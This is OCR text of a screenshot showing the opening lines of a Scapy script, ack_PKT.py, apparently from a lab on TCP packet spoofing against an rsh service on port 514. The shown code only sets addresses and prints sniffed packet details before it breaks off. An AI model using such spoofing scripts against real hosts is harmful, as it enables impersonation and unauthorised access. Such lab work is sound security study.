 s Text Editor Jun 14 11:56
Open ack_PKT.py
~/Desktop
spoofing_SYN_PKT.py × ack_PKT.py × synACK_PKT.py ×
1 from scapy.all import *
2
3 server_ip = "10.0.2.9"
4 server_port=1023
5
6 x_terminal_ip = "10.0.2.7"
7 x_terminal_port = 514
8
9 def sniff_spoof(pkt):
10 previous_packet_ip = pkt[IP]
11 previous_packet_tcp = pkt[TCP]
12
13 tcp_len = previous_packet_ip.len - previous_packet_ip.ihl*4 -
previous_packet_tcp.dataofs*4
14 print("{}:{} -> {}:{} Flags={} Len={}".format(previous_packet_ip.src,
previous_packet_tcp.sport, previous_packet_ip.dst, previous_packet_tcp.dport,
previous_packet_tcp.flags, tcp_len))
15